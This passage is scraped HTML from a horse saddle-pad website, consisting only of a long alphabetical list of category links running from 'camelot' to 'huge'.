	<li class="cat-item cat-item-3438"><a href="https://westernhorsepads.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://westernhorsepads.com/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://westernhorsepads.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://westernhorsepads.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://westernhorsepads.com/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://westernhorsepads.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://westernhorsepads.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westernhorsepads.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://westernhorsepads.com/category/cashel/" >cashel</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://westernhorsepads.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westernhorsepads.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://westernhorsepads.com/category/cervi/" >cervi</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://westernhorsepads.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westernhorsepads.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://westernhorsepads.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://westernhorsepads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://westernhorsepads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://westernhorsepads.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://westernhorsepads.com/category/charmaine/" >charmaine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://westernhorsepads.com/category/charmayne/" >charmayne</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://westernhorsepads.com/category/charro/" >charro</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://westernhorsepads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westernhorsepads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://westernhorsepads.com/category/chedron/" >chedron</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://westernhorsepads.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://westernhorsepads.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westernhorsepads.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://westernhorsepads.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://westernhorsepads.com/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://westernhorsepads.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://westernhorsepads.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://westernhorsepads.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://westernhorsepads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westernhorsepads.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://westernhorsepads.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://westernhorsepads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://westernhorsepads.com/category/cicle/" >cicle</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://westernhorsepads.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://westernhorsepads.com/category/cinching/" >cinching</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://westernhorsepads.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://westernhorsepads.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://westernhorsepads.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://westernhorsepads.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://westernhorsepads.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://westernhorsepads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://westernhorsepads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://westernhorsepads.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://westernhorsepads.com/category/cleburne/" >cleburne</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://westernhorsepads.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://westernhorsepads.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://westernhorsepads.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://westernhorsepads.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://westernhorsepads.com/category/codura/" >codura</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westernhorsepads.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westernhorsepads.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://westernhorsepads.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://westernhorsepads.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westernhorsepads.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://westernhorsepads.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://westernhorsepads.com/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://westernhorsepads.com/category/comfytack/" >comfytack</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://westernhorsepads.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://westernhorsepads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://westernhorsepads.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://westernhorsepads.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westernhorsepads.com/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://westernhorsepads.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://westernhorsepads.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://westernhorsepads.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://westernhorsepads.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://westernhorsepads.com/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://westernhorsepads.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://westernhorsepads.com/category/coolhorse/" >coolhorse</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westernhorsepads.com/category/cordova/" >cordova</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://westernhorsepads.com/category/cordura/" >cordura</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://westernhorsepads.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://westernhorsepads.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westernhorsepads.com/category/corriente/" >corriente</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://westernhorsepads.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://westernhorsepads.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://westernhorsepads.com/category/courbette/" >courbette</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://westernhorsepads.com/category/courts/" >courts</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://westernhorsepads.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westernhorsepads.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://westernhorsepads.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westernhorsepads.com/category/cowpuncher/" >cowpuncher</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westernhorsepads.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://westernhorsepads.com/category/crates/" >crates</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://westernhorsepads.com/category/cratesmike/" >cratesmike</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://westernhorsepads.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://westernhorsepads.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://westernhorsepads.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westernhorsepads.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://westernhorsepads.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://westernhorsepads.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westernhorsepads.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://westernhorsepads.com/category/crossbuck/" >crossbuck</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://westernhorsepads.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://westernhorsepads.com/category/cumberland/" >cumberland</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://westernhorsepads.com/category/cusrom/" >cusrom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westernhorsepads.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westernhorsepads.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://westernhorsepads.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://westernhorsepads.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://westernhorsepads.com/category/daisetta/" >daisetta</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://westernhorsepads.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://westernhorsepads.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://westernhorsepads.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westernhorsepads.com/category/dales/" >dales</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://westernhorsepads.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://westernhorsepads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://westernhorsepads.com/category/darken/" >darken</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://westernhorsepads.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westernhorsepads.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://westernhorsepads.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://westernhorsepads.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://westernhorsepads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://westernhorsepads.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://westernhorsepads.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://westernhorsepads.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://westernhorsepads.com/category/deuber/" >deuber</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://westernhorsepads.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://westernhorsepads.com/category/devocoux/" >devocoux</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westernhorsepads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://westernhorsepads.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://westernhorsepads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://westernhorsepads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westernhorsepads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://westernhorsepads.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://westernhorsepads.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://westernhorsepads.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://westernhorsepads.com/category/dispersal/" >dispersal</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://westernhorsepads.com/category/dixieland/" >dixieland</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://westernhorsepads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://westernhorsepads.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://westernhorsepads.com/category/doma/" >doma</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://westernhorsepads.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://westernhorsepads.com/category/dorie/" >dorie</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://westernhorsepads.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://westernhorsepads.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://westernhorsepads.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://westernhorsepads.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://westernhorsepads.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westernhorsepads.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://westernhorsepads.com/category/dressage/" >dressage</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westernhorsepads.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://westernhorsepads.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://westernhorsepads.com/category/duett/" >duett</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://westernhorsepads.com/category/dulcie/" >dulcie</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://westernhorsepads.com/category/dunning/" >dunning</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://westernhorsepads.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://westernhorsepads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://westernhorsepads.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://westernhorsepads.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://westernhorsepads.com/category/edix/" >edix</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westernhorsepads.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://westernhorsepads.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://westernhorsepads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://westernhorsepads.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://westernhorsepads.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westernhorsepads.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://westernhorsepads.com/category/elko/" >elko</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westernhorsepads.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://westernhorsepads.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://westernhorsepads.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://westernhorsepads.com/category/englisch/" >englisch</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westernhorsepads.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://westernhorsepads.com/category/ep49/" >ep49</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://westernhorsepads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://westernhorsepads.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westernhorsepads.com/category/equiroyal/" >equiroyal</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westernhorsepads.com/category/equistallion/" >equistallion</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://westernhorsepads.com/category/equitare/" >equitare</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://westernhorsepads.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westernhorsepads.com/category/esposita/" >esposita</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://westernhorsepads.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://westernhorsepads.com/category/euer/" >euer</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://westernhorsepads.com/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://westernhorsepads.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://westernhorsepads.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://westernhorsepads.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westernhorsepads.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://westernhorsepads.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westernhorsepads.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://westernhorsepads.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://westernhorsepads.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://westernhorsepads.com/category/f158/" >f158</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://westernhorsepads.com/category/fabtron/" >fabtron</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westernhorsepads.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://westernhorsepads.com/category/fallis/" >fallis</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://westernhorsepads.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://westernhorsepads.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://westernhorsepads.com/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://westernhorsepads.com/category/fenders/" >fenders</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://westernhorsepads.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://westernhorsepads.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westernhorsepads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westernhorsepads.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://westernhorsepads.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://westernhorsepads.com/category/fizik/" >fizik</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westernhorsepads.com/category/flashy/" >flashy</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://westernhorsepads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://westernhorsepads.com/category/flextail/" >flextail</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://westernhorsepads.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://westernhorsepads.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westernhorsepads.com/category/fluidity/" >fluidity</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://westernhorsepads.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://westernhorsepads.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://westernhorsepads.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://westernhorsepads.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://westernhorsepads.com/category/founder/" >founder</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://westernhorsepads.com/category/frecker/" >frecker</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://westernhorsepads.com/category/freckers/" >freckers</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://westernhorsepads.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://westernhorsepads.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://westernhorsepads.com/category/freeform/" >freeform</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://westernhorsepads.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://westernhorsepads.com/category/freeny/" >freeny</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://westernhorsepads.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westernhorsepads.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://westernhorsepads.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://westernhorsepads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://westernhorsepads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://westernhorsepads.com/category/furstow/" >furstow</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://westernhorsepads.com/category/fusta/" >fusta</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://westernhorsepads.com/category/gaited/" >gaited</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://westernhorsepads.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://westernhorsepads.com/category/gathright/" >gathright</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://westernhorsepads.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://westernhorsepads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://westernhorsepads.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://westernhorsepads.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://westernhorsepads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westernhorsepads.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westernhorsepads.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://westernhorsepads.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westernhorsepads.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://westernhorsepads.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://westernhorsepads.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westernhorsepads.com/category/girthing/" >girthing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://westernhorsepads.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://westernhorsepads.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westernhorsepads.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://westernhorsepads.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://westernhorsepads.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://westernhorsepads.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westernhorsepads.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://westernhorsepads.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://westernhorsepads.com/category/guffey/" >guffey</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westernhorsepads.com/category/gullet/" >gullet</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://westernhorsepads.com/category/hadlock/" >hadlock</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://westernhorsepads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://westernhorsepads.com/category/hamley/" >hamley</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://westernhorsepads.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://westernhorsepads.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://westernhorsepads.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://westernhorsepads.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://westernhorsepads.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://westernhorsepads.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://westernhorsepads.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://westernhorsepads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://westernhorsepads.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://westernhorsepads.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://westernhorsepads.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://westernhorsepads.com/category/hawkwood/" >hawkwood</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://westernhorsepads.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://westernhorsepads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://westernhorsepads.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://westernhorsepads.com/category/helene/" >helene</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westernhorsepads.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://westernhorsepads.com/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://westernhorsepads.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westernhorsepads.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://westernhorsepads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://westernhorsepads.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westernhorsepads.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westernhorsepads.com/category/herraje/" >herraje</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westernhorsepads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://westernhorsepads.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://westernhorsepads.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://westernhorsepads.com/category/hilison/" >hilison</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westernhorsepads.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://westernhorsepads.com/category/hixon/" >hixon</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://westernhorsepads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westernhorsepads.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://westernhorsepads.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westernhorsepads.com/category/hornless/" >hornless</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://westernhorsepads.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://westernhorsepads.com/category/horsemanship/" >horsemanship</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://westernhorsepads.com/category/horseridning/" >horseridning</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://westernhorsepads.com/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://westernhorsepads.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://westernhorsepads.com/category/huge/" >huge</a>
</li>
